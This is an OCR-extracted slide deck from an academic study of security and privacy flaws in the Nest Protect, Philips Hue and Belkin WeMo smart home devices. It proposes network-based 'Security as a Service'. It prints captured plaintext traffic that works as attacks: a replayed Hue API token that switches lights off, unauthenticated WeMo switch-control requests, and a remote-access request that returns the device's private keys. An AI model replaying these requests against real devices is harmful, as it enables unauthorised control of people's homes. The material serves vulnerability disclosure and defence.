An Experimental Study of Security & Privacy Risks with Emerging Household Appliances

Sukhvir Notra (UNSW)

Muhammad Siddiqi (UNSW)

Hassan Habibi Gharakheili (UNSW)

Vijay Sivaraman (UNSW)

Roksana Boreli (NICTA)





Overview

- Presenting security & privacy vulnerabilities of IoT;
 - NEST Protect Smoke Alarm
 - Philips Hue Smart Bulbs
 - Belkin WeMo Motion+Switch kit
- Proposing a possible network level solution
 - Network based security over device based security
 - Security as a Service (SaaS) provider.





Internet of Things

- Future of Technology
- Connected devices
- Smoke alarms, light bulbs, power switches, motion sensors, door locks etc.

Expected growth from 20
 billion to 50 billion devices by 2020

(Source: Cisco VNI)







Challenges

- Security of systems and Privacy of individuals present biggest challenges for the tremendous advance of IoT
- Further adoption of IoT devices is predicated on resolving these security and privacy issues








Methods of Analysis

- Network activity analysis:
 - Wireshark



Port Mirroring








Typical Operational Models

External Server



Eg: Nest Protect Alarm

Direct Access



Eg: Philips Hue Lamps

Transit



Eg: Fitbit Flex





Nest protect smoke alarm

- Nest Protect is essentially a smoke alarm with a set of extra features such as:
 - Notification: Ability to notify users in case of emergencies by sending a notification to their phones
 - Motion Sensors: Ability to hush false alarms by waving a hand.
 - Light Sensors: Ability to detect when lights are turned off and light up a path light when motion sensed in dark.



Voice: Voice interaction.






Operational Model

External Server



Eg: Nest Protect Alarm

Direct Access




Transit











Philips Hue Lamps

- One of the oldest IoT devices on the market (since 2011).
- Ability to control lights via a smartphone app.
- Highly Customizable and work with a lot of 3rd party services like IFTTT (eg: blink the light if someone sends me a message on facebook)













Operational Model







Eg: Philips Hue Lamps








Communication Process

- Phone talks directly to the hue bridge and bridge then relays appropriate commands to the lights using zigbee.
- All Communications between the phone and the bridge are in plain text.








```
Host: 129.94.5.95
Connection: keep-alive
Accept-Encoding: gzip, deflate
User-Agent: hue/1.3.2 CFNetwork/672.1.13 Darwin/14.0.0
Accept-Language: en-au
Accept: */*
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Expires: Mon, 1 Aug 2011 09:00:00 GMT
Connection: close
Access-Control-Max-Age: 0
Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials: true
Access-Control-Allow-Methods: POST, GET, OPTIONS, PUT, DELETE
Access-Control-Allow-Headers: Content-Type
Content-type: application/ison
{"lights":{"1":{"state": {"on":false,"bri":240,"hue":15331,"sat":121,"xv":
[0.4448,0.4066], "ct": 343, "alert": "none", "effect": "none", "colormode": "ct", "reachable": true}, "type":
"Extended color light", "name": "Hue Lamp", "modelid": "LCT001", "swversion": "66009663",
"pointsymbol": { "1":"none", "2":"none", "3":"none", "4":"none", "5":"none", "6":"none", "7":"none",
"8":"none" }},"2":{"state": {"on":false,"bri":240,"hue":0,"sat":0,"xy":
[0.3192,0.3364], "ct": 346, "alert": "none", "effect": "none", "colormode": "ct", "reachable": false}, "type":
"Extended color light", "name": "Hue Lamp 1", "modelid": "LCT001", "swversion": "66009663",
"pointsymbol": { "1":"none", "2":"none", "3":"none", "4":"none", "5":"none", "6":"none", "7":"none",
"8": "none" }}, "3": {"state": {"on":false, "bri":240, "hue":0, "sat":0, "xy":
[0.3192,0.3364], "ct": 346, "alert": "none", "effect": "none", "colormode": "ct", "reachable": false}, "type":
"Extended color light", "name": "Hue Lamp 2", "modelid": "LCT001", "swversion": "66009663",
"pointsymbol": { "1":"none", "2":"none", "3":"none", "4":"none", "5":"none", "6":"none", "7":"none",
"8":"none" }}}, "groups":{}, "config":{"name": "Philips hue", "mac": "00:17:88:18:92:ca", "dhcp":
false, "ipaddress": "129.94.5.95", "netmask": "255.255.255.192", "gateway":
"129.94.5.65"."proxyaddress": "none"."proxyport": 0."UTC": "2014-04-21T03:47:19"."whitelist":
{"v7Le0FDyDCh3NLcE": {"last use date": "2014-04-21T03:47:19", "create date":
"2014-04-21T03:18:46","name": "philips.lighting.hue#Sukhvir's iPhone"}},"sversion":
"Uluub390", "swupdate": {"updatestate": U, "url": "", "text": "", "notity": ralse}, "linkbutton":
false, "portalservices": true}, "schedules":{}, "scenes":{}}
```

GET /api/v7Le0FDvDCh3NLcE HTTP/1.1

Philips Hue Attack









Philips Hue Attack



Belkin WeMo Motion+Switch


- Internet connected power switch and motion sensor
- Can convert any household appliance to IoT via the power switch.
- Ability to make rules eg: "turn the power switch on for 5 minutes when motion detected".
- Very popular devices. Found in almost all tech stores








Operational Model








Transit IoT





Communication Process

- Phone talks directly to the WeMo switch
- All Communications between the phone and the bridge are in plain text and require no authentication








```
0 0
Stream Content
POST /upnp/control/deviceinfol HTTP/1.0
 Content-Type: text/xml; charset="utf-8"
 H0ST: 129.94.5.93
 Content-Lenath: 301
 SOAPACTION: "urn:Belkin:service:deviceinfo:1#GetDeviceInformation"
 Connection: close
 <?xml version="1.0" encoding="utf-8"?>
 <s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/
 soap/encoding/">
    <s:Body>
       <u:GetDeviceInformation xmlns:u="urn:Belkin:service:deviceinfo:1"></u:GetDeviceInformation>
    </s:Body>
 </s:Envelope>
 HTTP/1.0 200 0K
 CONTENT-LENGTH: 364
 CONTENT-TYPE: text/xml; charset="utf-8"
 DATE: Fri, 17 Oct 2014 15:38:20 GMT
EXT:
 SERVER: Unspecified, UPnP/1.0, Unspecified
X-User-Agent: redsonic
 <s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/</p>
 soap/encoding/"><s:Body>
 <u:GetDeviceInformationResponse xmlns:u="urn:Belkin:service:deviceinfo:1">
 <DeviceInformation>EC1A59A18590|WeMo WW 2.00.4494.PVT|0|49153|0|WeMo Switch/DeviceInformation>
 </u:GetDeviceInformationResponse>
 </s:Body> </s:Envelope>
```







```
▼<root xmlns="urn:Belkin:device-1-0">
                               ▼<specVersion>
                                  <major>1</major>
                                  <minor>0</minor>
                                </specVersion>
                               ▼<device>
                                  <deviceType>urn:Belkin:device:controllee:1</deviceType>
                                  <friendlyName>WeMo Switch</friendlyName>
                                  <manufacturer>Belkin International Inc.</manufacturer>
                                  <manufacturerURL>http://www.belkin.com</manufacturerURL>
                                  <modelDescription>Belkin Plugin Socket 1.0</modelDescription>
Wi-Fi setup
                                  <modelName>Socket</modelName>
                                  <modelNumber>1.0</modelNumber>
                                  <modelURL>http://www.belkin.com/plugin/</modelURL>
                                  <serialNumber>221316K1100561</serialNumber>
                                  <UDN>uuid:Socket-1 0-221316K1100561</UDN>
Switch control
                                  <UPC>123456789</UPC>
                                  <macAddress>EC1A59A18590</macAddress>
                                  <firmwareVersion>WeMo WW 2.00.4494.PVT</firmwareVersion>
                                  <iconVersion>0|49153</iconVersion>
                                  <binaryState>0</binaryState>
Firmware update
                                ><iconList>...</iconList>
                                 ▼<serviceList>
                                     <serviceType>urn:Belkin:service:WiFiSetup:1
                                     <serviceia>urn:beikin:serviceia:wifisetupi</serviceia>
Rules
                                     <controlURL>/upnp/control/WiFiSetup1</controlURL>
                                     <eventSubURL>/upnp/event/WiFiSetup1/eventSubURL>
                                     <SCPDURL>/setupservice.xml</SCPDURL>
                                   </service>
                                  ▼<service>
Remote Access
                                     <serviceType>urn:Belkin:service:timesync:1</serviceType>
                                     <serviceId>urn:Belkin:serviceId:timesyncl</serviceId>
                                     <controlURL>/upnp/control/timesync1</controlURL>
                                     <eventSubURL>/upnp/event/timesync1</eventSubURL>
                                     <SCPDURL>/timesyncservice.xml</SCPDURL>
Device info
                                   </service>
                                  ▼<service>
                                     <serviceType>urn:Belkin:service:basicevent:1</serviceType>
                                     <serviceId>urn:Belkin:serviceId:basiceventl</serviceId>
                                     <controlURL>/upnp/control/basicevent1</controlURL>
                                     <eventSubURL>/upnp/event/basicevent1</eventSubURL>
                                     <SCPDURL>/eventservice.xml</SCPDURL>
                                   </service>
                                  -<service>
                                     kserviceType>urn:Belkin:service:firmwareupdate:1</serviceType>
                                     <serviceia>urn; beikin; serviceia; iirmwareupaatei
                                     <controlURL>/upnp/control/firmwareupdate1</controlURL>
                                     <eventSubURL>/upnp/event/firmwareupdate1</eventSubURL>
```

WeMo Switch Control







Enabling Remote Access

Content-Length: 611 Content-Type: text/xml; charset="utf-8 HOST: 129.94.5.93 User-Agent: Sukhvir Notra-HTTP/1.0 <?xml version="1.0" encoding="utf-8"?> ...<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"> <u:RemoteAccess xmlns:u="urn:Belkin:service:remoteaccess:1"> <DeviceId>358240057593091/DeviceId> <dst>0</dst> <HomeId></HomeId> <DeviceName>HACKER <MacAddr></MacAddr> <pluginprivateKey></pluginprivateKey> <smartprivateKey></smartprivateKey> <smartUniqueId></smartUniqueId> <numSmartDev></numSmartDev> </u:RemoteAccess> </s:Body> ...</s:Envelope>

(a) Request

HTTP/1.1 200 OK CONTENT-LENGTH: 577

CONTENT-TYPE: text/xml; charset="utf-8" DATE: Sat, 21 Jun 2014 12:17:35 GMT

EXT:

SERVER: Unspecified, UPnP/1.0, Unspecified

X-User-Agent: redsonic


<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"
s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><s:Body>
<u:RemoteAccessResponse xmlns:u="urn:Belkin:service:remoteaccess:1">
<homeId>1101801</homeId>
<pluginprivateKey>aca02649-e097-4079-859e-76ed2666fdec</pluginprivateKey>
<smartprivateKey>7b2b5736-3dfe-40e0-b2d5-91370faaa588</smartprivateKey>
<resultCode>PLGN_200</resultCode>
<description>Successful</description>
<statusCode>8</statusCode>
<smartUniqueId>358240057593091</smartUniqueId>
</u:RemoteAccessResponse>
</s:Body> </s:Envelope>

(b) Response



12:34 pm

SOS only 🗢 🔆





POST /upnp/control/remoteaccess1 HTTP/1.1

SOAPACTION: "urn:Belkin:service:remoteaccess:1#RemoteAccess"



Security as a Service (SaaS)

- Existing solutions tend to focus on device enhancements.
 - Hardware improvements (dedicated chips for encryption etc)
 - Software improvements (more secure but also more computing overhead)
- Hundreds of IoT manufactures and thousands of IoT devices – hard to get them to all play along
 - High cost of recall
 - Redesign of hardware
- Need for a possible network level solution
 - Network based security over device based security
 - Security as a Service (SaaS) provider.





Security as a Service (SaaS)

- Device specific rules
 - Apply certain access control rules for specific devices
- User Friendly
 - User doesn't need to be worried about securing their devices
 - Alerts provided to the user in case of malicious activity

NEST

Philips Hue





Questions





8.8.8.8



frontdoor-srt01-production-40417003.us-east-1.elb.amazonaws.com

Nest has a conversation with above address. 20KB of data is synced with server on an average. Then it does a DNS query for:

fd.rts08.iad01.nest.com

8.8.8.8

DNS Response

Frontdoor-rts08-production-1713514578.us-east-1.elb.amazonaws.com

Nest does a encrypted TCP conversation with above and obtains a new OAuth2 token for next conversation.

Nest authenticates itself to this server using its OAuth2 token and then does this DNS query: transport04.rts08.iad01.production.nest.com 8.8.8.8 DNS Response ec2-50-19-134-217.compute-1.amazonaws.com Nest has an encrypted conversation with above address (1 KB on average). Phone app receives a notification at this stage in case of emergency. Nest then does a DNS query for : log-rts08-iad01.devices.nest.com 8.8.8.8 **DNS** Response devices-rts08-production.us-east-1.elb.amazonaws.com



Stream Content

```
PUT /api/v7Le0FDyDCh3NLcE/groups/0/action HTTP/1.1
Host: 129.94.5.95
Accept-Encoding: gzip, deflate
Accept: */*
Content-Length: 18
Connection: keep-alive
Accept-Language: en-au
User-Agent: hue/1.3.2 CFNetwork/672.1.13 Darwin/14.0.0
  "on" : false
HTTP/1.1 200 0K
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Expires: Mon, 1 Aug 2011 09:00:00 GMT
Connection: close
Access-Control-Max-Age: 0
Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials: true
Access-Control-Allow-Methods: POST, GET, OPTIONS, PUT, DELETE
Access-Control-Allow-Headers: Content-Type
Content-type: application/json
[{"success":{"/groups/0/action/on":false}}]
```





```
0 0
                                           X Follow TCP Stream (tcp.stream eq 54)
Stream Content
 POST /upnp/control/basicevent1 HTTP/1.0
 Content-Type: text/xml; charset="utf-8"
 HOST: 129.94.5.93
 Content-Length: 334
 SOAPACTION: "urn:Belkin:service:basicevent:1#SetBinaryState"
 Connection: close
 <?xml version="1.0" encoding="utf-8"?>
 <s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/</p>
 encoding/">
    <s:Body>
       <u:SetBinaryState xmlns:u="urn:Belkin:service:basicevent:1">
          <BinaryState>1</BinaryState>
       </u:SetBinaryState>
    </s:Body>
 </s:Envelope>
 HTTP/1.0 200 0K
 CONTENT-LENGTH: 285
 CONTENT-TYPE: text/xml; charset="utf-8"
 DATE: Fri, 17 Oct 2014 15:52:56 GMT
 EXT:
 SERVER: Unspecified, UPnP/1.0, Unspecified
 X-User-Agent: redsonic
 <s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/</pre>
 encoding/"><s:Body>
 <u:SetBinaryStateResponse xmlns:u="urn:Belkin:service:basicevent:1">
 <BinaryState>1</BinaryState>
 </u:SetBinaryStateResponse>
 </s:Body> </s:Envelope>
```



